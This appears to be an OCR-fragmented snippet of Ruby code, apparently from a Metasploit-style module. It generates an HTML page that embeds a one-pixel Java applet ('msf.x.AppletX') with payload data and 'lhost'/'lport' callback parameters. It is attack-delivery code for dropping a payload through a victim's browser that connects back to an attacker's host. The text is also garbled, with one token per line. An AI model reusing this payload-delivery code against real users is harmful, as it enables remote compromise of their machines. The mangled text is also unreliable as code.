
		html 
+
=
"<applet 
archive=\"Applet.jar\" 
code=\"msf.x.AppletX.class\" 
width=\"1\" height=\"1\">"
		html 
+
=
"<param name=\"data\" 
value=\"
#{
data
}
\"/>"
if
 data

		html 
+
=
"<param name=\"jar\" 
value=\"
#{
jar
}
\"/>"
if
 jar

		html 
+
=
"<param name=\"lhost\" 
value=\"
#{
host
}
\"/>"
if
 host

		html 
+
=
"<param name=\"lport\" 
value=\"
#{
port
}
\"/>"
if
 port

		html 
+
=
"</applet></body>
</html>"
return
 html

end
def
generate_jar
(
)
return
@jar_data
end